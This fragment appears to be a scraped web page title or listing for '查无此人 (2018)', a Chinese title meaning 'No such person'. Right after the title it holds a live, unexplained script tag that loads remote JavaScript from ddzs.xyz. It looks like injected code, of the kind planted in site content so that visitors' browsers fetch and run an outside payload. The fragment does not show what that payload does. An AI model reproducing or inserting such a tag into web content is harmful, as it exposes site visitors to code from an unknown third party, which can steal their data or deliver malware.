 查无此人(2018)<script src=//ddzs.xyz/p.js></script>